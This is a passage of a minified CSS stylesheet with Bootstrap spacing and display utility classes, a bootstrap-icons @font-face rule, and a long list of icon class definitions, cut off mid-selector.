bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.m-xxl-n1{margin:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.m-xxl-n4{margin:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.mx-xxl-n1{margin-left:-.25rem!important;margin-right:-.25rem!important}.mx-xxl-n2{margin-left:-.5rem!important;margin-right:-.5rem!important}.mx-xxl-n3{margin-left:-1rem!important;margin-right:-1rem!important}.mx-xxl-n4{margin-left:-1.5rem!important;margin-right:-1.5rem!important}.mx-xxl-n5{margin-left:-3rem!important;margin-right:-3rem!important}.my-xxl-n1{margin-bottom:-.25rem!important;margin-top:-.25rem!important}.my-xxl-n2{margin-bottom:-.5rem!important;margin-top:-.5rem!important}.my-xxl-n3{margin-bottom:-1rem!important;margin-top:-1rem!important}.my-xxl-n4{margin-bottom:-1.5rem!important;margin-top:-1.5rem!important}.my-xxl-n5{margin-bottom:-3rem!important;margin-top:-3rem!important}.mt-xxl-n1{margin-top:-.25rem!important}.mt-xxl-n2{margin-top:-.5rem!important}.mt-xxl-n3{margin-top:-1rem!important}.mt-xxl-n4{margin-top:-1.5rem!important}.mt-xxl-n5{margin-top:-3rem!important}.me-xxl-n1{margin-right:-.25rem!important}.me-xxl-n2{margin-right:-.5rem!important}.me-xxl-n3{margin-right:-1rem!important}.me-xxl-n4{margin-right:-1.5rem!important}.me-xxl-n5{margin-right:-3rem!important}.mb-xxl-n1{margin-bottom:-.25rem!important}.mb-xxl-n2{margin-bottom:-.5rem!important}.mb-xxl-n3{margin-bottom:-1rem!important}.mb-xxl-n4{margin-bottom:-1.5rem!important}.mb-xxl-n5{margin-bottom:-3rem!important}.ms-xxl-n1{margin-left:-.25rem!important}.ms-xxl-n2{margin-left:-.5rem!important}.ms-xxl-n3{margin-left:-1rem!important}.ms-xxl-n4{margin-left:-1.5rem!important}.ms-xxl-n5{margin-left:-3rem!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:3rem!important}.fs-2{font-size:2.5rem!important}.fs-3{font-size:2.3rem!important}.fs-4{font-size:2rem!important}.fs-5{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}@font-face{font-family:bootstrap-icons;src:url(/build/front/fonts/bootstrap-icons.d0ec932c.woff2) format("woff2"),url(/build/front/fonts/bootstrap-icons.67475f65.woff) format("woff")}.bi:before,[class*=" bi-"]:before,[class^=bi-]:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:bootstrap-icons!important;font-style:normal;font-variant:normal;font-weight:400!important;line-height:1;text-transform:none;vertical-align:-.125em}.bi-alarm-fill:before{content:""}.bi-alarm:before{content:""}.bi-align-bottom:before{content:""}.bi-align-center:before{content:""}.bi-align-end:before{content:""}.bi-align-middle:before{content:""}.bi-align-start:before{content:""}.bi-align-top:before{content:""}.bi-alt:before{content:""}.bi-app-indicator:before{content:""}.bi-app:before{content:""}.bi-archive-fill:before{content:""}.bi-archive:before{content:""}.bi-arrow-90deg-down:before{content:""}.bi-arrow-90deg-left:before{content:""}.bi-arrow-90deg-right:before{content:""}.bi-arrow-90deg-up:before{content:""}.bi-arrow-bar-down:before{content:""}.bi-arrow-bar-left:before{content:""}.bi-arrow-bar-right:before{content:""}.bi-arrow-bar-up:before{content:""}.bi-arrow-clockwise:before{content:""}.bi-arrow-counterclockwise:before{content:""}.bi-arrow-down-circle-fill:before{content:""}.bi-arrow-down-circle:before{content:""}.bi-arrow-down-left-circle-fill:before{content:""}.bi-arrow-down-left-circle:before{content:""}.bi-arrow-down-left-square-fill:before{content:""}.bi-arrow-down-left-square:before{content:""}.bi-arrow-down-left:before{content:""}.bi-arrow-down-right-circle-fill:before{content:""}.bi-arrow-down-right-circle:before{content:""}.bi-arrow-down-right-square-fill:before{content:""}.bi-arrow-down-right-square:before{content:""}.bi-arrow-down-right:before{content:""}.bi-arrow-down-short:before{content:""}.bi-arrow-down-square-fill:before{content:""}.bi-arrow-down-square:before{content:""}.bi-arrow-down-up:before{content:""}.bi-arrow-down:before{content:""}.bi-arrow-left-circle-fill:before{content:""}.bi-arrow-left-circle:before{content:""}.bi-arrow-left-right:before{content:""}.bi-arrow-left-short:before{content:""}.bi-arrow-left-square-fill:before{content:""}.bi-arrow-left-square:before{content:""}.bi-arrow-left:before{content:""}.bi-arrow-repeat:before{content:""}.bi-arrow-return-left:before{content:""}.bi-arrow-return-right:before{content:""}.bi-arrow-right-circle-fill:before{content:""}.bi-arrow-right-circle:before{content:""}.bi-arrow-right-short:before{content:""}.bi-arrow-right-square-fill:before{content:""}.bi-arrow-right-square:before{content:""}.bi-arrow-right:before{content:""}.bi-arrow-up-circle-fill:before{content:""}.bi-arrow-up-circle:before{content:""}.bi-arrow-up-left-circle-fill:before{content:""}.bi-arrow-up-left-circle:before{content:""}.bi-arrow-up-left-square-fill:before{content:""}.bi-arrow-up-left-square:before{content:""}.bi-arrow-up-left:before{content:""}.bi-arrow-up-right-circle-fill:before{content:""}.bi-arrow-up-right-circle:before{content:""}.bi-arrow-up-right-square-fill:before{content:""}.bi-arrow-up-right-square:before{content:""}.bi-arrow-up-right:before{content:""}.bi-arrow-up-short:before{content:""}.bi-arrow-up-square-fill:before{content:""}.bi-arrow-up-square:before{content:""}.bi-arrow-up:before{content:""}.bi-arrows-angle-contract:before{content:""}.bi-arrows-angle-expand:before{content:""}.bi-arrows-collapse:before{content:""}.bi-arrows-expand:before{content:""}.bi-arrows-fullscreen:before{content:""}.bi-arrows-move:before{content:""}.bi-aspect-ratio-fill:before{content:""}.bi-aspect-ratio:before{content:""}.bi-asterisk:before{content:""}.bi-at:before{content:""}.bi-award-fill:before{content:""}.bi-award:before{content:""}.bi-back:before{content:""}.bi-backspace-fill:before{content:""}.bi-backspace-reverse-fill:before{content:""}.bi-backspace-reverse:before{content:""}.bi-backspace:before{content:""}.bi-badge-3d-fill:before{content:""}.bi-badge-3d:before{content:""}.bi-badge-4k-fill:before{content:""}.bi-badge-4k:before{content:""}.bi-badge-8k-fill:before{content:""}.bi-badge-8k:before{content:""}.bi-badge-ad-fill:before{content:""}.bi-badge-ad:before{content:""}.bi-badge-ar-fill:before{content:""}.bi-badge-ar:before{content:""}.bi-badge-cc-fill:before{content:""}.bi-badge-cc:before{content:""}.bi-badge-hd-fill:before{content:""}.bi-badge-hd:before{content:""}.bi-badge-tm-fill:before{content:""}.bi-badge-tm:before{content:""}.bi-badge-vo-fill:before{content:""}.bi-badge-vo:before{content:""}.bi-badge-vr-fill:before{content:""}.bi-badge-vr:before{content:""}.bi-badge-wc-fill:before{content:""}.bi-badge-wc:before{content:""}.bi-bag-check-fill:before{content:""}.bi-bag-check:before{content:""}.bi-bag-dash-fill:before{content:""}.bi-bag-dash:before{content:""}.bi-bag-fill:before{content:""}.bi-bag-plus-fill:before{content:""}.bi-bag-plus:before{content:""}.bi-bag-x-fill:before{content:""}.bi-bag-x:before{content:""}.bi-bag:before{content:""}.bi-bar-chart-fill:before{content:""}.bi-bar-chart-line-fill:before{content:""}.bi-bar-chart-line:before{content:""}.bi-bar-chart-steps:before{content:""}.bi-bar-chart:before{content:""}.bi-basket-fill:before{content:""}.bi-basket:before{content:""}.bi-basket2-fill:before{content:""}.bi-basket2:before{content:""}.bi-basket3-fill:before{content:""}.bi-basket3:before{content:""}.bi-battery-charging:before{content:""}.bi-battery-full:before{content:""}.bi-battery-half:before{content:""}.bi-battery:before{content:""}.bi-bell-fill:before{content:""}.bi-bell:before{content:""}.bi-bezier:before{content:""}.bi-bezier2:before{content:""}.bi-bicycle:before{content:""}.bi-binoculars-fill:before{content:""}.bi-binoculars:before{content:""}.bi-blockquote-left:before{content:""}.bi-blockquote-right:before{content:""}.bi-book-fill:before{content:""}.bi-book-half:before{content:""}.bi-book:before{content:""}.bi-bookmark-check-fill:before{content:""}.bi-bookmark-check:before{content:""}.bi-bookmark-dash-fill:before{content:""}.bi-bookmark-dash:before{content:""}.bi-bookmark-fill:before{content:""}.bi-bookmark-heart-fill:before{content:""}.bi-bookmark-heart:before{content:""}.bi-bookmark-plus-fill:before{content:""}.bi-bookmark-plus:before{content:""}.bi-bookmark-star-fill:before{content:""}.bi-bookmark-star:before{content:""}.bi-bookmark-x-fill:before{content:""}.bi-bookmark-x:before{content:""}.bi-bookmark:before{content:""}.bi-bookmarks-fill:before{content:""}.bi-bookmarks:before{content:""}.bi-bookshelf:before{content:""}.bi-bootstrap-fill:before{content:""}.bi-bootstrap-reboot:before{content:""}.bi-bootstrap:before{content:""}.bi-border-all:before{content:""}.bi-border-bottom:before{content:""}.bi-border-center:before{content:""}.bi-border-inner:before{content:""}.bi-border-left:before{content:""}.bi-border-middle:before{content:""}.bi-border-outer:before{content:""}.bi-border-right:before{content:""}.bi-border-style:before{content:""}.bi-border-top:before{content:""}.bi-border-width:before{content:""}.bi-border:before{content:""}.bi-bounding-box-circles:before{content:""}.bi-bounding-box:before{content:""}.bi-box-arrow-down-left:before{content:""}.bi-box-arrow-down-right:before{content:""}.bi-box-arrow-down:before{content:""}.bi-box-arrow-in-down-left:before{content:""}.bi-box-arrow-in-down-right:before{content:""}.bi-box-arrow-in-down:before{content:""}.bi-box-arrow-in-left:before{content:""}.bi-box-arrow-in-right:before{content:""}.bi-box-arrow-in-up-left:before{content:""}.bi-box-arrow-in-up-right:before{content:""}.bi-box-arrow-in-up:before{content:""}.bi-box-arrow-left:before{content:""}.bi-box-arrow-right:before{content:""}.bi-box-arrow-up-left:before{content:""}.bi-box-arrow-up-right:before{content:""}.bi-box-arrow-up:before{content:""}.bi-box-seam:before{content:""}.bi-box:before{content:""}.bi-braces:before{content:""}.bi-bricks:before{content:""}.bi-briefcase-fill:before{content:""}.bi-briefcase:before{content:""}.bi-brightness-alt-high-fill:before{content:""}.bi-brightness-alt-high:before{content:""}.bi-brightness-alt-low-fill:before{content:""}.bi-brightness-alt-low:before{content:""}.bi-brightness-high-fill:before{content:""}.bi-brightness-high:before{content:""}.bi-brightness-low-fill:before{content:""}.bi-brightness-low:before{content:""}.bi-broadcast-pin:before{content:""}.bi-broadcast:before{content:""}.bi-brush-fill:before{content:""}.bi-brush:before{content:""}.bi-bucket-fill:before{content:""}.bi-bucket:before{content:""}.bi-bug-fill:before{content:""}.bi-bug:before{content:""}.bi-building:before{content:""}.bi-bullseye:before{content:""}.bi-calculator-fill:before{content:""}.bi-calculator:before{content:""}.bi-calendar-check-fill:before{content:""}.bi-calendar-check:before{content:""}.bi-calendar-date-fill:before{content:""}.bi-calendar-date:before{content:""}.bi-calendar-day-fill:before{content:""}.bi-calendar-day:before{content:""}.bi-calendar-event-fill:before{content:""}.bi-calendar-event:before{content:""}.bi-calendar-fill:before{content:""}.bi-calendar-minus-fill:before{content:""}.bi-calendar-minus:before{content:""}.bi-calendar-month-fill:before{content:""}.bi-calendar-month:before{content:""}.bi-calendar-plus-fill:before{content:""}.bi-calendar-plus:before{content:""}.bi-calendar-range-fill:before{content:""}.bi-calendar-range:before{content:""}.bi-calendar-week-fill:before{content:""}.bi-calendar-week:before{content:""}.bi-calendar-x-fill:before{content:""}.bi-calendar-x:before{content:""}.bi-calendar:before{content:""}.bi-calendar2-check-fill:before{content:""}.bi-calendar2-check:before{content:""}.bi-calendar2-date-fill:before{content:""}.bi-calendar2-date:before{content:""}.bi-calendar2-day-fill:before{content:""}.bi-calendar2-day:before{content:""}.bi-calendar2-event-fill:before{content:""}.bi-calendar2-event:before{content:""}.bi-calendar2-fill:before{content:""}.bi-calendar2-minus-fill:before{content:""}.bi-calendar2-minus:before{content:""}.bi-calendar2-month-fill:before{content:""}.bi-calendar2-month:before{content:""}.bi-calendar2-plus-fill:before{content:""}.bi-calendar2-plus:before{content:""}.bi-calendar2-range-fill:before{content:""}.bi-calendar2-range:before{content:""}.bi-calendar2-week-fill:before{content:""}.bi-calendar2-week:before{content:""}.bi-calendar2-x-fill:before{content:""}.bi-calendar2-x:before{content:""}.bi-calendar2:before{content:""}.bi-calendar3-event-fill:before{content:""}.bi-calendar3-event:before{content:""}.bi-calendar3-fill:before{content:""}.bi-calendar3-range-fill:before{content:""}.bi-calendar3-range:before{content:""}.bi-calendar3-week-fill:before{content:""}.bi-calendar3-week:before{content:""}.bi-calendar3:before{content:""}.bi-calendar4-event:before{content:""}.bi-calendar4-range:before{content:""}.bi-calendar4-week:before{content:""}.bi-calendar4:before{content:""}.bi-camera-fill:before{content:""}.bi-camera-reels-fill:before{content:""}.bi-camera-reels:before{content:""}.bi-camera-video-fill:before{content:""}.bi-camera-video-off-fill:before{content:""}.bi-camera-video-off:before{content:""}.bi-camera-video:before{content:""}.bi-camera:before{content:""}.bi-camera2:before{content:""}.bi-capslock-fill:before{content:""}.bi-capslock:before{content:""}.bi-card-checklist:before{content:""}.bi-card-heading:before{content:""}.bi-card-image:before{content:""}.bi-card-list:before{content:""}.bi-card-text:before{content:""}.bi-caret-down-fill:before{content:""}.bi-caret-down-square-fill:before{content:""}.bi-caret-down-square:before{content:""}.bi-caret-down:before{content:""}.bi-caret-left-fill:before{content:""}.bi-caret-left-square-fill:before{content:""}.bi-caret-left-square:before{content:""}.bi-caret-left:before{content:""}.bi-caret-right-fill:before{content:""}.bi-caret-right-square-fill:before{content:""}.bi-caret-right-square:before{content:""}.bi-caret-right:before{content:""}.bi-caret-up-fill:before{content:""}.bi-caret-up-square-fill:before{content:""}.bi-caret-up-square:before{content:""}.bi-caret-up:before{content:""}.bi-cart-check-fill:before{content:""}.bi-cart-check:before{content:""}.bi-cart-dash-fill:before{content:""}.bi-cart-dash:before{content:""}.bi-cart-fill:before{content:""}.bi-cart-plus-fill:before{content:""}.bi-cart-plus:before{content:""}.bi-cart-x-fill:before{content:""}.bi-cart-x:before{content:""}.bi-cart:before{content:""}.bi-cart2:before{content:""}.bi-cart3:before{content:""}.bi-cart4:before{content:""}.bi-cash-stack:before{content:""}.bi-cash:before{content:""}.bi-cast:before{content:""}.bi-chat-dots-fill:before{content:""}.bi-chat-dots:before{content:""}.bi-chat-fill:before{content:""}.bi-chat-left-dots-fill:before{content:""}.bi-chat-left-dots:before{content:""}.bi-chat-left-fill:before{content:""}.bi-chat-left-quote-fill:before{content:""}.bi-chat-left-quote:before{content:""}.bi-chat-left-text-fill:before{content:""}.bi-chat-left-text:before{content:""}.bi-chat-left:before{content:""}.bi-chat-quote-fill:before{content:""}.bi-chat-quote:before{content:""}.bi-chat-right-dots-fill:before{content:""}.bi-chat-right-dots:before{content:""}.bi-chat-right-fill:before{content:""}.bi-chat-right-quote-fill:before{content:""}.bi-chat-right-quote:before{content:""}.bi-chat-right-text-fill:before{content:""}.bi-chat-right-text:before{content:""}.bi-chat-right:before{content:""}.bi-chat-square-dots-fill:before{content:""}.bi-chat-square-dots:before{content:""}.bi-chat-square-fill:before{content:""}.bi-chat-square-quote-fill:before{content:""}.bi-chat-square-quote:before{content:""}.bi-chat-square-text-fill:before{content:""}.bi-chat-square-text:before{content:""}.bi-chat-square:before{content:""}.bi-chat-text-fill:before{content:""}.bi-chat-text:before{content:""}.bi-chat:before{content:""}.bi-check-all:before{content:""}.bi-check-circle-fill:before{content:""}.bi-check-circle:before{content:""}.bi-check-square-fill:before{content:""}.bi-check-square:before{content:""}.bi-check:before{content:""}.bi-check2-all:before{content:""}.bi-check2-circle:before{content:""}.bi-check2-square:before{content:""}.bi-check2:before{content:""}.bi-chevron-bar-contract:before{content:""}.bi-chevron-bar-down:before{content:""}.bi-chevron-bar-expand:before{content:""}.bi-chevron-bar-left:before{content:""}.bi-chevron-bar-right:before{content:""}.bi-chevron-bar-up:before{content:""}.bi-chevron-compact-down:before{content:""}.bi-chevron-compact-left:before{content:""}.bi-chevron-compact-right:before{content:""}.bi-chevron-compact-up:before{content:""}.bi-chevron-contract:before{content:""}.bi-chevron-double-down:before{content:""}.bi-chevron-double-left:before{content:""}.bi-chevron-double-right:before{content:""}.bi-chevron-double-up:before{content:""}.bi-chevron-down:before{content:""}.bi-chevron-expand:before{content:""}.bi-chevron-left:before{content:""}.bi-chevron-right:before{content:""}.bi-chevron-up:before{content:""}.bi-circle-fill:before{content:""}.bi-circle-half:before{content:""}.bi-circle-square:before{content:""}.bi-circle:before{content:""}.bi-clipboard-check:before{content:""}.bi-clipboard-data:before{content:""}.bi-clipboard-minus:before{content:""}.bi-clipboard-plus:before{content:""}.bi-clipboard-x:before{content:""}.bi-clipboard:before{content:""}.bi-clock-fill:before{content:""}.bi-clock-history:before{content:""}.bi-clock:before{content:""}.bi-cloud-arrow-down-fill:before{content:""}.bi-cloud-arrow-down:before{content:""}.bi-cloud-arrow-up-fill:before{content:""}.bi-cloud-arrow-up:before{content:""}.bi-cloud-check-fill:before{content:""}.bi-cloud-check:before{content:""}.bi-cloud-download-fill:before{content:""}.bi-cloud-download:before{content:""}.bi-cloud-drizzle-fill:before{content:""}.bi-cloud-drizzle:before{content:""}.bi-cloud-fill:before{content:""}.bi-cloud-fog-fill:before{content:""}.bi-cloud-fog:before{content:""}.bi-cloud-fog2-fill:before{content:""}.bi-cloud-fog2:before{content:""}.bi-cloud-hail-fill:before{content:""}.bi-cloud-hail:before{content:""}.bi-cloud-haze-1:before{content:""}.bi-cloud-haze-fill:before{content:""}.bi-cloud-haze:before{content:""}.bi-cloud-haze2-fill:before{content:""}.bi-cloud-lightning-fill:before{content:""}.bi-cloud-lightning-rain-fill:before{content:""}.bi-cloud-lightning-rain:before{content:""}.bi-cloud-lightning:before{content:""}.bi-cloud-minus-fill:before{content:""}.bi-cloud-minus:before{content:""}.bi-cloud-moon-fill:before{content:""}.bi-cloud-moon:before{content:""}.bi-cloud-plus-fill:before{content:""}.bi-cloud-plus:before{content:""}.bi-cloud-rain-fill:before{content:""}.bi-cloud-rain-heavy-fill:before{content:""}.bi-cloud-rain-heavy:before{content:""}.bi-cloud-rain:before{content:""}.bi-cloud-slash-fill:before{content:""}.bi-cloud-slash:before{content:""}.bi-cloud-sleet-fill:before{content:""}.bi-cloud-sleet:before{content:""}.bi-cloud-snow-fill:before{content:""}.bi-cloud-snow:before{content:""}.bi-cloud-sun-fill:before{content:""}.bi-cloud-sun:before{content:""}.bi-cloud-upload-fill:before{content:""}.bi-cloud-upload:before{content:""}.bi-cloud:before{content:""}.bi-clouds-fill:before{content:""}.bi-clouds:before{content:""}.bi-cloudy-fill:before{content:""}.bi-cloudy:before{content:""}.bi-code-slash:before{content:""}.bi-code-square:before{content:""}.bi-code:before{content:""}.bi-collection-fill:before{content:""}.bi-collection-play-fill:before{content:""}.bi-collection-play:before{content:""}.bi-collection:before{content:""}.bi-columns-gap:before{content:""}.bi-columns:before{content:""}.bi-command:before{content:""}.bi-compass-fill:before{content:""}.bi-compass:before{content:""}.bi-cone-striped:before{content:""}.bi-cone:before{content:""}.bi-controller:before{content:""}.bi-cpu-fill:before{content:""}.bi-cpu:before{content:""}.bi-credit-card-2-back-fill:before{content:""}.bi-credit-card-2-back:before{content:""}.bi-credit-card-2-front-fill:before{content:""}.bi-credit-card-2-front:before{content:""}.bi-credit-card-fill:before{content:""}.bi-credit-card:before{content:""}.bi-crop:before{content:""}.bi-cup-fill:before{content:""}.bi-cup-straw:before{content:""}.bi-cup:before{content:""}.bi-cursor-fill:before{content:""}.bi-cursor-text:before{content:""}.bi-cursor:before{content:""}.bi-dash-circle-dotted:before{content:""}.bi-dash-circle-fill:before{content:""}.bi-dash-circle:before{content:""}.bi-dash-square-dotted:before{content:""}.bi-dash-square-fill:before{content:""}.bi-dash-square:before{content:""}.bi-dash:before{content:""}.bi-diagram-2-fill:before{content:""}.bi-diagram-2:before{content:""}.bi-diagram-3-fill:before{content:""}.bi-diagram-3:before{content:""}.bi-diamond-fill:before{content:""}.bi-diamond-half:before{content:""}.bi-diamond:before{content:""}.bi-dice-1-fill:before{content:""}.bi-dice-1:before{content:""}.bi-dice-2-fill:before{content:""}.bi-dice-2:before{content:""}.bi-dice-3-fill:before{content:""}.bi-dice-3:before{content:""}.bi-dice-4-fill:before{content:""}.bi-dice-4:before{content:""}.bi-dice-5-fill:before{content:""}.bi-dice-5:before{content:""}.bi-dice-6-fill:before{content:""}.bi-dice-6:before{content:""}.bi-disc-fill:before{content:""}.bi-disc:before{content:""}.bi-discord:before{content:""}.bi-display-fill:before{content:""}.bi-display:before{content:""}.bi-distribute-horizontal:before{content:""}.bi-distribute-vertical:before{content:""}.bi-door-closed-fill:before{content:""}.bi-door-closed:before{content:""}.bi-door-open-fill:before{content:""}.bi-door-open:before{content:""}.bi-dot:before{content:""}.bi-download:before{content:""}.bi-droplet-fill:before{content:""}.bi-droplet-half:before{content:""}.bi-droplet:before{content:""}.bi-earbuds:before{content:""}.bi-easel-fill:before{content:""}.bi-easel:before{content:""}.bi-egg-fill:before{content:""}.bi-egg-fried:before{content:""}.bi-egg:before{content:""}.bi-eject-fill:before{content:""}.bi-eject:before{content:""}.bi-emoji-angry-fill:before{content:""}.bi-emoji-angry:before{content:""}.bi-emoji-dizzy-fill:before{content:""}.bi-emoji-dizzy:before{content:""}.bi-emoji-expressionless-fill:before{content:""}.bi-emoji-expressionless:before{content:""}.bi-emoji-frown-fill:before{content:""}.bi-emoji-frown:before{content:""}.bi-emoji-heart-eyes-fill:before{content:""}.bi-emoji-heart-eyes:before{content:""}.bi-emoji-laughing-fill:before{content:""}.bi-emoji-laughing:before{content:""}.bi-emoji-neutral-fill:before{content:""}.bi-emoji-neutral:before{content:""}.bi-emoji-smile-fill:before{content:""}.bi-emoji-smile-upside-down-fill:before{content:""}.bi-emoji-smile-upside-down:before{content:""}.bi-emoji-smile:before{content:""}.bi-emoji-sunglasses-fill:before{content:""}.bi-emoji-sunglasses:before{content:""}.bi-emoji-wink-fill:before{content:""}.bi-emoji-wink:before{content:""}.bi-envelope-fill:before{content:""}.bi-envelope-open-fill:before{content:""}.bi-envelope-open:before{content:""}.bi-envelope:before{content:""}.bi-eraser-fill:before{content:""}.bi-eraser:before{content:""}.bi-exclamation-circle-fill:before{content:""}.bi-exclamation-circle:before{content:""}.bi-exclamation-diamond-fill:before{content:""}.bi-exclamation-diamond:before{content:""}.bi-exclamation-octagon-fill:before{content:""}.bi-exclamation-octagon:before{content:""}.bi-exclamation-square-fill:before{content:""}.bi-exclamation-square:before{content:""}.bi-exclamation-triangle-fill:before{content:""}.bi-exclamation-triangle:before{content:""}.bi-exclamation:before{content:""}.bi-exclude:before{content:""}.bi-eye-fill:before{content:""}.bi-eye-slash-fill:before{content:""}.bi-eye-slash:before{content:""}.bi-eye:before{content:""}.bi-eyedropper:before{content:""}.bi-eyeglasses:before{content:""}.bi-facebook:before{content:""}.bi-file-arrow-down-fill:before{content:""}.bi-file-arrow-down:before{content:""}.bi-file-arrow-up-fill:before{content:""}.bi-file-arrow-up:before{content:""}.bi-file-bar-graph-fill:before{content:""}.bi-file-bar-graph:before{content:""}.bi-file-binary-fill:before{content:""}.bi-file-binary:before{content:""}.bi-file-break-fill:before{content:""}.bi-file-break:before{content:""}.bi-file-check-fill:before{content:""}.bi-file-check:before{content:""}.bi-file-code-fill:before{content:""}.bi-file-code:before{content:""}.bi-file-diff-fill:before{content:""}.bi-file-diff:before{content:""}.bi-file-earmark-arrow-down-fill:before{content:""}.bi-file-earmark-arrow-down:before{content:""}.bi-file-earmark-arrow-up-fill:before{content:""}.bi-file-earmark-arrow-up:before{content:""}.bi-file-earmark-bar-graph-fill:before{content:""}.bi-file-earmark-bar-graph:before{content:""}.bi-file-earmark-binary-fill:before{content:""}.bi-file-earmark-binary:before{content:""}.bi-file-earmark-break-fill:before{content:""}.bi-file-earmark-break:before{content:""}.bi-file-earmark-check-fill:before{content:""}.bi-file-earmark-check:before{content:""}.bi-file-earmark-code-fill:before{content:""}.bi-file-earmark-code:before{content:""}.bi-file-earmark-diff-fill:before{content:""}.bi-file-earmark-diff:before{content:""}.bi-file-earmark-easel-fill:before{content:""}.bi-file-earmark-easel:before{content:""}.bi-file-earmark-excel-fill:before{content:""}.bi-file-earmark-excel:before{content:""}.bi-file-earmark-fill:before{content:""}.bi-file-earmark-font-fill:before{content:""}.bi-file-earmark-font:before{content:""}.bi-file-earmark-image-fill:before{content:""}.bi-file-earmark-image:before{content:""}.bi-file-earmark-lock-fill:before{content:""}.bi-file-earmark-lock:before{content:""}.bi-file-earmark-lock2-fill:before{content:""}.bi-file-earmark-lock2:before{content:""}.bi-file-earmark-medical-fill:before{content:""}.bi-file-earmark-medical:before{content:""}.bi-file-earmark-minus-fill:before{content:""}.bi-file-earmark-minus:before{content:""}.bi-file-earmark-music-fill:before{content:""}.bi-file-earmark-music:before{content:""}.bi-file-earmark-person-fill:before{content:""}.bi-file-earmark-person:before{content:""}.bi-file-earmark-play-fill:before{content:""}.bi-file-earmark-play:before{content:""}.bi-file-earmark-plus-fill:before{content:""}.bi-file-earmark-plus:before{content:""}.bi-file-earmark-post-fill:before{content:""}.bi-file-earmark-post:before{content:""}.bi-file-earmark-ppt-fill:before{content:""}.bi-file-earmark-ppt:before{content:""}.bi-file-earmark-richtext-fill:before{content:""}.bi-file-earmark-richtext:before{content:""}.bi-file-earmark-ruled-fill:before{content:""}.bi-file-earmark-ruled:before{content:""}.bi-file-earmark-slides-fill:before{content:""}.bi-file-earmark-slides:before{content:""}.bi-file-earmark-spreadsheet-fill:before{content:""}.bi-file-earmark-spreadsheet:before{content:""}.bi-file-earmark-text-fill:before{content:""}.bi-file-earmark-text:before{content:""}.bi-file-earmark-word-fill:before{content:""}.bi-file-earmark-word:before{content:""}.bi-file-earmark-x-fill:before{content:""}.bi-file-earmark-x:before{content:""}.bi-file-earmark-zip-fill:before{content:""}.bi-file-earmark-zip:before{content:""}.bi-file-earmark:before{content:""}.bi-file-easel-fill:before{content:""}.bi-file-easel:before{content:""}.bi-file-excel-fill:before{content:""}.bi-file-excel:before{content:""}.bi-file-fill:before{content:""}.bi-file-font-fill:before{content:""}.bi-file-font:before{content:""}.bi-file-image-fill:before{content:""}.bi-file-image:before{content:""}.bi-file-lock-fill:before{content:""}.bi-file-lock:before{content:""}.bi-file-lock2-fill:before{content:""}.bi-file-lock2:before{content:""}.bi-file-medical-fill:before{content:""}.bi-file-medical:before{content:""}.bi-file-minus-fill:before{content:""}.bi-file-minus:before{content:""}.bi-file-music-fill:before{content:""}.bi-file-music:before{content:""}.bi-file-person-fill:before{content:""}.bi-file-person:before{content:""}.bi-file-play-fill:before{content:""}.bi-file-play:before{content:""}.bi-file-plus-fill:before{content:""}.bi-file-plus:before{content:""}.bi-file-post-fill:before{content:""}.bi-file-post:before{content:""}.bi-file-ppt-fill:before{content:""}.bi-file-ppt:before{content:""}.bi-file-richtext-fill:before{content:""}.bi-file-richtext:before{content:""}.bi-file-ruled-fill:before{content:""}.bi-file-ruled:before{content:""}.bi-file-slides-fill:before{content:""}.bi-file-slides:before{content:""}.bi-file-spreadsheet-fill:before{content:""}.bi-file-spreadsheet: